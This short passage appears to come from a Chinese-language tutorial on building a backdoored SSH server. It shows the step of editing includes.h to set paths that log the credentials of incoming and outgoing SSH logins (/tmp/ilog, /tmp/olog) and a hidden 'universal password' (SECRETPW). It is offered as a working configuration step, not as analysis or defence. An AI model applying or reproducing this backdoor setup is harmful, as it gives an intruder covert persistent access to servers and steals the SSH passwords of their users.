 14 2、编辑密码：
15 vim includes.h
16 177 #define ILOG "/tmp/ilog"#ILOG是别人用ssh登录该主机记录的日志目录
17 178 #define OLOG "/tmp/olog"#OLOG是该主机用ssh登录其他主机记录的日志目录
18 179 #define SECRETPW "xiaodi"#万能密码
19 180 #endif /* INCLUDES_H */